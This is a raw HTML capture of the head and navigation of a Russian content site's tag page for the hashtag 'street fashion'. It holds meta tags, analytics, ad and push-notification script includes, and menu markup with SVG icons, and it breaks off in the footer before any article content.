

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gmgo.ru/tag/ulichnayamoda
body_size: 36137
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <!-- CSRF Token -->
    <meta name="csrf-token" content="8LKGky3hnvvfcNuzaHlsTyNd7yps2SWgijCTL2vz">
    <title>Публикации по хештегу #уличнаямода - GMGO</title>
    <link rel="canonical" href="https://gmgo.ru/tag/ulichnayamoda"/>
    <meta confirm="partners-house-174562"/>
    <script type="text/javascript">
    const time_wait= 0;
    const blackout=0;
    const yaban = 0;
    const title = "";
    const desc = "";
</script>
<!--<script type="text/javascript" src="https://news-paxacu.com/code/https-v2.js?uid=174562&site=1219357350&banadu=0&sub1=sub1&sub2=sub2&sub3=sub3&sub4=sub4" async></script>-->
<!--<script type="text/javascript" src="https://news-gezafi.com/process.js?id=1219357350&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async></script>-->
<!--<meta name="6a97888e-site-verification" content="bfb7358531b62cc86324cfcfc630c059">-->
<script type="text/javascript">
    const time_wait= 0;
    const blackout=0;
    const yaban = 0;
    const title = "";
    const desc = "";
</script>
<script type="text/javascript" src="https://news-cesato.com/code/https-v2.js?uid=174562&site=1219357350&banadu=0&sub1=sub1&sub2=sub2&sub3=sub3&sub4=sub4" async></script>
<script type="text/javascript" src="https://news-xnopewo.cc/process.js?id=1219357350&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async></script>


    
    <link rel="icon" type="image/png" href="https://gmgo.ru/build/images/favicons/favicon-16x16.png" sizes="16x16"/>
    <link rel="icon" type="image/png" href="https://gmgo.ru/build/images/favicons/favicon-32x32.png" sizes="32x32"/>
    <link rel="icon" type="image/png" href="https://gmgo.ru/build/images/favicons/favicon-96x96.png" sizes="96x96"/>

    <meta name="msapplication-square70x70logo" content="https://gmgo.ru/build/images/favicons/ms-icon-70x70.png">
    <meta name="msapplication-square144x144logo" content="https://gmgo.ru/build/images/favicons/ms-icon-144x144.png">
    <meta name="msapplication-square150x150logo" content="https://gmgo.ru/build/images/favicons/ms-icon-150x150.png">
    <meta name="msapplication-square310x310logo" content="https://gmgo.ru/build/images/favicons/ms-icon-310x310.png">

    <link rel="apple-touch-icon" href="https://gmgo.ru/build/images/favicons/apple-icon.png"/>
    <link rel="apple-touch-icon" sizes="57x57" href="https://gmgo.ru/build/images/favicons/apple-icon-57x57.png"/>
    <link rel="apple-touch-icon" sizes="60x60" href="https://gmgo.ru/build/images/favicons/apple-icon-60x60.png"/>
    <link rel="apple-touch-icon" sizes="72x72" href="https://gmgo.ru/build/images/favicons/apple-icon-72x72.png"/>
    <link rel="apple-touch-icon" sizes="76x76" href="https://gmgo.ru/build/images/favicons/apple-icon-76x76.png"/>
    <link rel="apple-touch-icon" sizes="114x114" href="https://gmgo.ru/build/images/favicons/apple-icon-114x114.png"/>
    <link rel="apple-touch-icon" sizes="120x120" href="https://gmgo.ru/build/images/favicons/apple-icon-120x120.png"/>
    <link rel="apple-touch-icon" sizes="144x144" href="https://gmgo.ru/build/images/favicons/apple-icon-144x144.png"/>
    <link rel="apple-touch-icon" sizes="152x152" href="https://gmgo.ru/build/images/favicons/apple-icon-152x152.png"/>
    <link rel="apple-touch-icon" sizes="180x180" href="https://gmgo.ru/build/images/favicons/apple-icon-180x180.png"/>

    <meta property="og:site_name" content="GMGO"/>
    <meta property="og:url" content="https://gmgo.ru/tag/ulichnayamoda"/>
    <meta property="og:locale" content="ru_RU"/>
    <meta property="fb:pages" content="321"/>
    <meta property="fb:app_id" content="123"/>
    <meta property="al:web:should_fallback" content="true">
    <meta name="twitter:site" content="123"/>
    <meta name="twitter:card" content="summary_large_image">
    <meta name="google-site-verification" content="Ez7P380mCtdBmlBn0B_DxEYQazbTDntjKuV5pz-ixss"/>
    <meta name="yandex-verification" content="0a9cfd6e909ac121"/>
    <meta name='wmail-verification' content='a3de4835ed6107f4ed88514d2fa15c91'/>

    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="Публикации по хештегу #уличнаямода • статьи, фото, видео - GMGO"/>
    <meta property="og:description" content="Посмотреть все материалы — статьи, фото и видео по хештегу #уличнаямода на сайте gmgo. Лента публикаций и новостей связанных, с хештегом уличная мода."/>
    <meta property="og:image" content="https://gmgo.ru/uploads/covers/f5f91d57-755a-496b-bf46-c4a513153786.jpg">
    <meta property="og:image:width" content="600">
    <meta property="og:image:height" content="315">

    <meta name="keywords" content=""/>
    <meta name="description" content="Посмотреть все материалы — статьи, фото и видео по хештегу #уличнаямода на сайте gmgo. Лента публикаций и новостей связанных, с хештегом уличная мода."/>

    <meta name="twitter:title" content="Публикации по хештегу #уличнаямода • статьи, фото, видео - GMGO"/>
    <meta name="twitter:description" content="Посмотреть все материалы — статьи, фото и видео по хештегу #уличнаямода на сайте gmgo. Лента публикаций и новостей связанных, с хештегом уличная мода.">
    <meta name="twitter:image" content="https://gmgo.ru/uploads/covers/f5f91d57-755a-496b-bf46-c4a513153786.jpg">

    <meta property="vk:image" content="https://gmgo.ru/uploads/covers/f5f91d57-755a-496b-bf46-c4a513153786.jpg">

    <link rel="image_src" href="https://gmgo.ru/uploads/covers/f5f91d57-755a-496b-bf46-c4a513153786.jpg"/>

    
    <link href="/build/desktop/css/app.css?id=2f1374e1814f5f838fecf2a31839309d" rel="stylesheet" data-turbolinks-track="reload">
    <link as="style"
          rel="stylesheet preload prefetch"
          href="https://cdnjs.cloudflare.com/ajax/libs/lato-font/3.0.0/css/lato-font.min.css"
          integrity="sha512-rSWTr6dChYCbhpHaT1hg2tf4re2jUxBWTuZbujxKg96+T87KQJriMzBzW5aqcb8jmzBhhNSx4XYGA6/Y+ok1vQ=="
          crossorigin="anonymous" referrerpolicy="no-referrer"/>
    <link as="style"
          rel="stylesheet preload prefetch"
          href="https://fonts.googleapis.com/css2?family=Jost:wght@400;500;600;700&display=swap"/>
    <link as="style"
          rel="stylesheet preload prefetch"
          href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap"/>
    <script src="/build/desktop/js/app.js?id=719e15300026e16d879d721a0dfc631e" defer data-turbolinks-track="reload"></script>
     <!-- Yandex.RTB -->
    <script>window.yaContextCb=window.yaContextCb||[]</script>
        <script src="https://yandex.ru/ads/system/context.js" async></script>
    <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
    <script>
        window.OneSignal = window.OneSignal || [];
        OneSignal.push(function() {
            OneSignal.init({
                appId: "eaa7a6c0-c1e1-4c93-aca1-1762dc35666a",
            });
        });
    </script>
    <script async src="https://cdn.ampproject.org/amp-story-player-v0.js"></script>
    <link
        href="https://cdn.ampproject.org/amp-story-player-v0.css"
        rel="stylesheet"
        type="text/css"
    />

    <script type="text/javascript" src="https://s3.tradingview.com/tv.js"></script>

    

    <script defer>
            </script>
</head>
<body>

<div class="toast-container"></div>


<!-- Yandex.Metrika counter -->
<script type="text/javascript"> (function (m, e, t, r, i, k, a) {
        m[i] = m[i] || function () {
            (m[i].a = m[i].a || []).push(arguments)
        };
        m[i].l = 1 * new Date();
        k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
    })(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
    ym(55131784, "init", {
        clickmap: true,
        trackLinks: true,
        accurateTrackBounce: true,
        webvisor: true,
        trackHash: true
    }); </script>
<noscript>
    <div><img src="https://mc.yandex.ru/watch/55131784" style="position:absolute; left:-9999px;" alt=""/></div>
</noscript> <!-- /Yandex.Metrika counter -->
<div class="header">
    <div class="header__container header__container--not-auth">
        <div class="header__item header__item--logo">
            <a href="/" class="header__logo">
                <img class="header__logo-img" src="/build/images/logo.svg?id=d4013686cc61a34c05f6cc0bbfc6849c" alt="logo">
            </a>
        </div>
        <div class="header__item header__item--burger header__item--burger--not-auth">
            <div class="header__burger">
                <span></span>
            </div>
        </div>
        <div class="header__item header__item--search">
            <div class="input-container input-container--search">
                <form method="GET" action="https://gmgo.ru/search" style="width: 100%;">
                    <div class="input-container__field">
                        <svg class="icon icon--search" width="16" height="16" viewBox="0 0 16 16" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M7.25 0.5C10.976 0.5 14 3.524 14 7.25C14 10.976 10.976 14 7.25 14C3.524 14 0.5 10.976 0.5 7.25C0.5 3.524 3.524 0.5 7.25 0.5ZM7.25 12.5C10.1503 12.5 12.5 10.1503 12.5 7.25C12.5 4.349 10.1503 2 7.25 2C4.349 2 2 4.349 2 7.25C2 10.1503 4.349 12.5 7.25 12.5ZM13.6138 12.5533L15.7355 14.6743L14.6743 15.7355L12.5533 13.6138L13.6138 12.5533Z"
                                fill="#808191"/>
                        </svg>

                        <label class="sr-only" for="header-search"></label>
                        <input class="input-container__input input-container__input--search" id="header-search"
                               type="text"
                               placeholder="Поиск" name="query" value="">
                    </div>
                </form>
            </div>
        </div>
                    <div class="header__item header__item--auth">
                <button data-toggle="auth-modal" class="btn btn--primary btn--l1 btn--auth">
                    <span>
                        <svg class="icon" width="14" height="14" viewBox="0 0 14 14" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M7 9C9.20914 9 11 7.20914 11 5C11 2.79086 9.20914 1 7 1C4.79086 1 3 2.79086 3 5C3 7.20914 4.79086 9 7 9Z"
                                stroke="#F7C5C1" stroke-width="1.6" stroke-miterlimit="10"/>
                            <path
                                d="M0.937012 12.4994C1.55174 11.4354 2.43564 10.5519 3.49994 9.93761C4.56423 9.32335 5.77143 8.99999 7.00027 9C8.22911 9.00001 9.4363 9.3234 10.5006 9.93768C11.5649 10.552 12.4488 11.4355 13.0635 12.4995"
                                stroke="#F7C5C1" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </span>
                    Войти
                </button>
            </div>
            </div>
</div>

<main class="container" id="app">
    <section class="left-menu">
        <div class="left-menu__block left-menu__block--fixed">
            <ul class="publish-menu">
                <li class="publish-menu__item dropdown">
                    <a class="publish-menu__item__link" href="https://gmgo.ru/articles/create"
                       data-turbolinks="false">
                        <svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path opacity="0.4"
                                  d="M13.2163 12.4081H8.78746C8.35535 12.4081 8.00391 12.7651 8.00391 13.204C8.00391 13.6438 8.35535 14 8.78746 14H13.2163C13.6484 14 13.9999 13.6438 13.9999 13.204C13.9999 12.7651 13.6484 12.4081 13.2163 12.4081Z"
                                  fill="white"/>
                            <path
                                d="M5.68479 3.03637L9.88157 6.42755C9.98281 6.50865 10.0001 6.65748 9.92108 6.76115L4.94569 13.2442C4.63293 13.6447 4.17201 13.8713 3.67818 13.8796L0.96208 13.9131C0.817222 13.9147 0.690471 13.8144 0.657548 13.6706L0.0402537 10.9868C-0.066744 10.4935 0.0402537 9.98344 0.353016 9.59048L5.3531 3.0765C5.43376 2.97199 5.58274 2.9536 5.68479 3.03637Z"
                                fill="white"/>
                            <path opacity="0.4"
                                  d="M11.7603 4.40645L10.9513 5.41645C10.8698 5.51929 10.7233 5.53601 10.622 5.45407C9.63849 4.65812 7.11993 2.61555 6.42115 2.04951C6.31909 1.96591 6.3051 1.81708 6.38741 1.71341L7.16767 0.744378C7.8755 -0.16696 9.11009 -0.250569 10.106 0.543716L11.25 1.45505C11.7192 1.82293 12.0319 2.30787 12.1389 2.81788C12.2624 3.3789 12.1307 3.92988 11.7603 4.40645Z"
                                  fill="white"/>
                        </svg>

                        <span>Опубликовать</span>
                    </a>

                                    </li>
            </ul>


            
            
            
            
            
            
            
            
            
            

            <ul class="menu__list">
                                                                                                                <li class="menu__item">
                                    <a href="https://gmgo.ru"
                                       class="menu__link menu__link--active" data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none" class="icon">
<path d="M7.1875 7.1875H15.3125" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.1875 10H15.3125" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.1875 12.8125H15.3125" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M2.5 16.25H16.875C17.2894 16.25 17.6868 16.0854 17.9799 15.7924C18.2729 15.4993 18.4375 15.1019 18.4375 14.6875V4.375C18.4375 4.20924 18.3717 4.05027 18.2544 3.93306C18.1372 3.81585 17.9783 3.75 17.8125 3.75H4.6875C4.52174 3.75 4.36277 3.81585 4.24556 3.93306C4.12835 4.05027 4.0625 4.20924 4.0625 4.375V14.6875C4.0625 15.1019 3.89788 15.4993 3.60485 15.7924C3.31183 16.0854 2.9144 16.25 2.5 16.25ZM2.5 16.25C2.0856 16.25 1.68817 16.0854 1.39515 15.7924C1.10212 15.4993 0.9375 15.1019 0.9375 14.6875V6.25" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>                                    </span>
                                        Лента
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/films"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none" class="icon">
<path d="M1.875 4.6875H11.875C12.538 4.6875 13.1739 4.95089 13.6428 5.41973C14.1116 5.88857 14.375 6.52446 14.375 7.1875V14.6875C14.375 14.8533 14.3092 15.0122 14.1919 15.1294C14.0747 15.2467 13.9158 15.3125 13.75 15.3125H3.75C3.08696 15.3125 2.45107 15.0491 1.98223 14.5803C1.51339 14.1114 1.25 13.4755 1.25 12.8125V5.3125C1.25 5.14674 1.31585 4.98777 1.43306 4.87056C1.55027 4.75335 1.70924 4.6875 1.875 4.6875V4.6875Z" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M14.375 8.75L18.75 6.25V13.75L14.375 11.25" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>                                    </span>
                                        Фильмы
                                    </a>
                                </li>
                                                                                                                                                                                <li class="menu__item">
                                    <a href="https://gmgo.ru/recipes"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none" class="icon">
<path d="M6.5625 2.5V5.625" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M6.5625 9.0625V17.5" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M9.375 2.5V6.25C9.375 6.99592 9.07868 7.71129 8.55124 8.23874C8.02379 8.76618 7.30842 9.0625 6.5625 9.0625C5.81658 9.0625 5.10121 8.76618 4.57376 8.23874C4.04632 7.71129 3.75 6.99592 3.75 6.25V2.5" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M15.9375 12.5H11.5625C11.5625 12.5 12.5 3.75 15.9375 2.5V17.5" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>                                    </span>
                                        Рецепты
                                    </a>
                                </li>
                                                                                                                                                                                <li class="menu__item">
                                    <a href="https://gmgo.ru/category/tik-tok"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" enable-background="new 0 0 512 512" height="512" viewBox="0 0 512 512" width="512" class="icon"><path d="m406.8 171.1c-.3 0-30.7-.6-56.6-19.6-22.6-16.5-30.4-52.4-31.6-65.7v-1.8h-55v237.3c0 28.5-23.2 51.7-51.7 51.7s-51.7-23.2-51.7-51.7 23.2-51.7 51.7-51.7h17.4v-55h-17.4c-58.8 0-106.7 47.9-106.7 106.7s47.9 106.7 106.7 106.7 106.7-47.9 106.7-106.7v-124.8c39.9 28.7 83.1 29.6 88.1 29.6v-55z"/></svg>                                    </span>
                                        Тик Ток
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/category/socseti"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none" class="icon">
<g clip-path="url(#clip0)">
<path d="M15.6443 10.2966L13.9661 8.99996L15.6443 7.70333C16.1513 7.31161 16.442 6.71976 16.442 6.07952C16.442 5.43929 16.1512 4.8474 15.6443 4.45569L10.5716 0.536242C9.64626 -0.178768 8.35363 -0.178768 7.42831 0.536242L2.35559 4.45569C1.8486 4.84743 1.55786 5.43929 1.55786 6.07952C1.55786 6.71976 1.84864 7.31161 2.35559 7.70333L4.03375 8.99996L2.35559 10.2966C1.8486 10.6883 1.55786 11.2802 1.55786 11.9204C1.55786 12.5607 1.84864 13.1525 2.35559 13.5442L7.42831 17.4637C7.89104 17.8212 8.44542 18 8.99994 17.9999C9.55436 17.9999 10.1089 17.8211 10.5716 17.4637L15.6443 13.5442C16.1513 13.1525 16.442 12.5606 16.442 11.9204C16.442 11.2802 16.1513 10.6883 15.6443 10.2966ZM14.7845 12.4315L9.71175 16.3509C9.29262 16.6747 8.70719 16.6747 8.28813 16.3509L3.21541 12.4315C3.0557 12.3081 2.96412 12.1218 2.96412 11.9204C2.96412 11.7191 3.0557 11.5328 3.21541 11.4094L5.18375 9.88854L7.42831 11.6228C7.891 11.9803 8.44549 12.159 8.99994 12.159C9.55439 12.159 10.1089 11.9803 10.5716 11.6228L11.2898 11.0678L10.1398 10.1792L9.71175 10.51C9.29265 10.8338 8.70723 10.8338 8.28813 10.51L3.21541 6.59059C3.0557 6.46719 2.96412 6.28093 2.96412 6.07956C2.96412 5.87815 3.0557 5.69189 3.21541 5.56849L8.28813 1.64905C8.4977 1.48715 8.74882 1.40615 8.99994 1.40615C9.25106 1.40615 9.50222 1.48712 9.71175 1.64905L14.7845 5.56849C14.9442 5.69189 15.0358 5.87818 15.0358 6.07956C15.0358 6.28093 14.9442 6.46719 14.7845 6.59059L12.8161 8.11142L10.5716 6.37716C9.64626 5.66215 8.35363 5.66215 7.42831 6.37716L6.69076 6.94701L7.84076 7.83559L8.28813 7.48993C8.4977 7.32803 8.74882 7.24703 8.99994 7.24703C9.25106 7.24703 9.50222 7.328 9.71175 7.48993L14.7845 11.4094C14.9442 11.5328 15.0358 11.7191 15.0358 11.9204C15.0358 12.1218 14.9442 12.3081 14.7845 12.4315Z" fill="url(#paint0_angular)"/>
</g>
<defs>
<radialGradient id="paint0_angular" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(8.99995) rotate(90) scale(17.9999 14.8841)">
<stop stop-color="#262D35"/>
<stop offset="1" stop-color="#EB6F65"/>
</radialGradient>
<clipPath id="clip0">
<rect width="18" height="18" fill="white"/>
</clipPath>
</defs>
</svg>                                    </span>
                                        Соцсети
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/category/prilozheniya"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20" fill="none" class="icon">
<path d="M16.6946 11.3362L16.9853 12.1535C16.9977 12.1885 17.0223 12.2162 17.0534 12.2302L17.7796 12.5574C17.8822 12.6036 17.8822 12.7671 17.7796 12.8133L17.0534 13.1405C17.0223 13.1545 16.9977 13.1822 16.9853 13.2172L16.6946 14.0345C16.6535 14.15 16.5083 14.15 16.4672 14.0345L16.1766 13.2172C16.1641 13.1822 16.1395 13.1545 16.1084 13.1405L15.3822 12.8133C15.2797 12.7671 15.2797 12.6036 15.3822 12.5574L16.1084 12.2302C16.1395 12.2163 16.1641 12.1885 16.1766 12.1535L16.4672 11.3362C16.5083 11.2207 16.6535 11.2207 16.6946 11.3362Z" fill="#EB6F65"/>
<path d="M11.0779 1.06423L11.2935 1.6705C11.3028 1.69645 11.321 1.71701 11.3441 1.72742L11.8827 1.9701C11.9588 2.00438 11.9588 2.12563 11.8827 2.15991L11.3441 2.40259C11.321 2.413 11.3027 2.43357 11.2935 2.45951L11.0779 3.06578C11.0474 3.15142 10.9397 3.15142 10.9093 3.06578L10.6936 2.45951C10.6844 2.43357 10.6661 2.413 10.6431 2.40259L10.1044 2.15991C10.0283 2.12563 10.0283 2.00438 10.1044 1.9701L10.6431 1.72742C10.6661 1.71701 10.6844 1.69645 10.6936 1.6705L10.9093 1.06423C10.9397 0.97859 11.0474 0.97859 11.0779 1.06423V1.06423Z" fill="#EB6F65"/>
<path d="M15.408 16.2841C15.4644 15.9381 15.2297 15.6119 14.8837 15.5555C14.5377 15.499 14.2115 15.7338 14.155 16.0797C14.0986 16.4257 14.3333 16.7519 14.6793 16.8084C15.0253 16.8648 15.3515 16.6301 15.408 16.2841Z" fill="#EB6F65"/>
<path d="M1.81603 7.57794C1.81603 7.72915 1.69344 7.85174 1.54223 7.85174C1.39102 7.85174 1.26843 7.72915 1.26843 7.57794C1.26843 7.42674 1.39102 7.30415 1.54223 7.30415C1.69344 7.30415 1.81603 7.42674 1.81603 7.57794Z" fill="#EB6F65"/>
<path d="M13.048 3.36213C13.1876 3.30391 13.2535 3.14357 13.1953 3.004C13.1371 2.86443 12.9768 2.79848 12.8372 2.8567C12.6976 2.91492 12.6317 3.07526 12.6899 3.21483C12.7481 3.3544 12.9084 3.42035 13.048 3.36213Z" fill="#EB6F65"/>
<path d="M13.4233 5.09497L13.4233 5.09497L16.2149 6.67771C16.3772 6.76971 16.4754 6.94388 16.47 7.13039M13.4233 5.09497L16.3201 7.12608M13.4233 5.09497C13.3262 5.03997 13.216 5.02043 13.1098 5.03423M13.4233 5.09497L1.96907 0.897181M16.47 7.13039L16.3201 7.12608M16.47 7.13039C16.47 7.13037 16.47 7.13036 16.47 7.13035L16.3201 7.12608M16.47 7.13039C16.4647 7.31682 16.3568 7.4851 16.1896 7.56775L13.2228 9.03378M16.3201 7.12608C16.3163 7.25704 16.2406 7.37523 16.1231 7.43327L13.0843 8.93494M13.2228 9.03378L13.2331 8.95399L13.0843 8.93494M13.2228 9.03378L12.7324 12.8629L12.7322 12.8644C12.7072 13.0462 12.5862 13.2155 12.403 13.2829M13.2228 9.03378L13.1507 9.06941L13.0843 8.93494M13.0843 8.93494L12.403 13.2829M12.403 13.2829L12.4034 13.2828L12.3508 13.1423M12.403 13.2829L12.5836 12.8439C12.5654 12.9764 12.4772 13.0959 12.3508 13.1423M12.3508 13.1423L12.4024 13.2831M12.3508 13.1423L6.58006 15.3004M12.4024 13.2831L2.24396 18.9112C2.30985 18.9694 2.39359 19 2.47853 19C2.52265 19 2.56712 18.9917 2.60955 18.9748L6.64907 17.364C6.80418 17.3021 6.89496 17.1402 6.86676 16.9756M12.4024 13.2831L6.74885 15.3974M12.4024 13.2831L7.01461 16.9503M6.58006 15.3004L6.86676 16.9756M6.58006 15.3004L6.63261 15.4409L6.74885 15.3974M6.58006 15.3004L6.72791 15.2751L6.74885 15.3974M6.86676 16.9756L7.01461 16.9503M6.86676 16.9756L7.01461 16.9503C7.05475 17.1847 6.9255 17.4152 6.70464 17.5033L2.66511 19.1142L2.66508 19.1142C2.60473 19.1382 2.54139 19.15 2.47853 19.15C2.35765 19.15 2.2384 19.1065 2.1446 19.0235L2.14455 19.0235C2.0021 18.8974 1.94276 18.7018 1.99122 18.5178L4.54539 8.81821M7.01461 16.9503L4.70388 8.80539M7.01461 16.9503L6.74885 15.3974M4.54539 8.81821L4.56685 8.8664L4.70388 8.80539M4.54539 8.81821L4.55882 8.76719L4.70388 8.80539M4.54539 8.81821L1.31705 1.56808L1.45381 1.50717L1.31704 1.56807C1.23324 1.37989 1.27245 1.15968 1.41601 1.01196C1.55957 0.864248 1.77858 0.818786 1.96906 0.897176L1.91198 1.03589M4.70388 8.80539L1.45407 1.50706C1.39522 1.3749 1.42275 1.22025 1.52358 1.11651C1.6244 1.01276 1.77821 0.980838 1.91198 1.03589M1.91198 1.03589L1.96907 0.897181M1.91198 1.03589L1.96907 0.897181M1.96907 0.897181L9.1642 3.85772M9.1642 3.85772L9.10713 3.99643L9.16421 3.85772L9.1642 3.85772ZM9.1642 3.85772C9.29245 3.91048 9.39328 4.01376 9.44293 4.14326L10.3967 6.63071L12.9008 5.10455L12.9008 5.10454C12.9564 5.07068 13.0157 5.05003 13.0744 5.03957L13.0781 5.03883L13.0781 5.03889L13.0785 5.03881C13.0857 5.03758 13.0972 5.03561 13.1098 5.03423M13.1098 5.03423C13.1107 5.03414 13.1116 5.03404 13.1125 5.03395L13.1275 5.18319L13.1075 5.03455C13.1083 5.03444 13.109 5.03434 13.1098 5.03423ZM10.4513 6.77309L10.3211 6.85246L10.2665 6.71007L10.4513 6.77309ZM8.77542 5.2169L11.2493 11.6686L5.98482 8.53185L8.77542 5.2169ZM8.06566 4.49535L5.22578 7.86883L2.74963 2.308L8.06566 4.49535ZM5.95256 16.7183L3.22023 17.8079L4.98929 11.0898L5.95256 16.7183ZM6.5758 14.3863L5.75075 9.56545L11.0398 12.7169L6.5758 14.3863ZM10.7635 7.58725L12.5301 6.51058L11.9844 10.7712L10.7635 7.58725ZM14.8909 7.08548L13.3766 7.83378L13.5684 6.33571L14.8909 7.08548Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M5.19865 6.68895C5.06548 6.68895 4.93793 6.6134 4.87785 6.4848L4.22683 5.09121C4.1441 4.91416 4.2206 4.70354 4.39765 4.62085C4.5747 4.53813 4.78528 4.61459 4.86801 4.79168L5.51899 6.1852C5.60175 6.36224 5.52525 6.57286 5.3482 6.65559C5.29979 6.67823 5.24885 6.68895 5.19865 6.68895Z" fill="#262D35"/>
<path d="M4.1089 4.35616C3.97573 4.35616 3.84818 4.28061 3.78806 4.15201L3.61242 3.77594C3.52974 3.59886 3.60624 3.38831 3.78328 3.30558C3.96037 3.22293 4.17095 3.2994 4.25364 3.47644L4.42928 3.85244C4.512 4.02949 4.4355 4.24007 4.25845 4.32283C4.21001 4.34544 4.15907 4.35616 4.1089 4.35616V4.35616Z" fill="#262D35"/>
</svg>                                    </span>
                                        Приложения
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/category/hend-mejd"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none" class="icon">
<path d="M16.8714 4.33187L16.8393 4.22507H16.7277H13.5823C13.268 2.69237 11.9093 1.53604 10.2847 1.53604H9.71522C8.09062 1.53604 6.73196 2.69244 6.4176 4.22507H3.2722H3.16068L3.12856 4.33187L1.02172 11.3374C0.655684 12.5545 0.880911 13.8388 1.6392 14.8587L1.75957 14.7692L1.6392 14.8587C2.39752 15.8786 3.56255 16.4642 4.83346 16.4642H15.1664C16.4374 16.4642 17.6024 15.8786 18.3607 14.8587C19.1191 13.8388 19.3443 12.5544 18.9783 11.3374L16.8714 4.33187ZM13.6941 10.2359H11.9954V9.39647V9.24647H11.8454H8.15453H8.00453V9.39647V10.2359H6.24354C4.78561 10.2359 3.59925 9.04938 3.59925 7.59123V7.47007L4.16778 5.57965H15.8321L16.3773 7.39256V7.59123C16.3773 9.0467 15.1548 10.2359 13.6941 10.2359ZM11.9954 12.4298V11.5904H13.6942C15.1175 11.5904 16.369 10.8431 17.0776 9.72095L17.6811 11.7274C17.9228 12.5311 17.7744 13.377 17.2737 14.0505C16.773 14.724 16.0057 15.1096 15.1665 15.1096H4.83349C3.99429 15.1096 3.22699 14.724 2.72626 14.0505C2.2255 13.377 2.07715 12.5312 2.31883 11.7275L2.9025 9.78666C3.61799 10.8721 4.84815 11.5904 6.24351 11.5904H8.00449V12.4298V12.5798H8.15449H11.8454H11.9954V12.4298ZM9.71522 2.89058H10.2847C11.156 2.89058 11.9001 3.44785 12.1789 4.22503H7.82105C8.0998 3.44784 8.8439 2.89058 9.71522 2.89058ZM10.6408 10.601V11.2252H9.35908V10.601H10.6408Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M12.925 6.8625C14.0416 6.8625 14.95 7.77092 14.95 8.8875C14.95 9.26028 15.2522 9.5625 15.625 9.5625C15.9978 9.5625 16.3 9.26028 16.3 8.8875C16.3 7.77092 17.2084 6.8625 18.325 6.8625C18.6978 6.8625 19 6.56028 19 6.1875C19 5.81472 18.6978 5.5125 18.325 5.5125C17.2084 5.5125 16.3 4.60409 16.3 3.4875C16.3 3.11472 15.9978 2.8125 15.625 2.8125C15.2522 2.8125 14.95 3.11472 14.95 3.4875C14.95 4.60409 14.0416 5.5125 12.925 5.5125C12.5522 5.5125 12.25 5.81472 12.25 6.1875C12.25 6.56028 12.5522 6.8625 12.925 6.8625V6.8625ZM15.625 5.51016C15.8176 5.76666 16.0459 5.99486 16.3023 6.1875C16.0459 6.38015 15.8176 6.60839 15.625 6.86484C15.4324 6.60834 15.2041 6.38015 14.9477 6.1875C15.2041 5.9949 15.4324 5.76666 15.625 5.51016V5.51016Z" fill="#EB6F65"/>
</svg>                                    </span>
                                        Хенд Мейд
                                    </a>
                                </li>
                                                                        </ul>






































            <div class="footer">
                <div class="footer__menu">
                    <a href="https://gmgo.ru/about/pravila-ploshadki" class="footer__menu-link">Правила площадки</a>
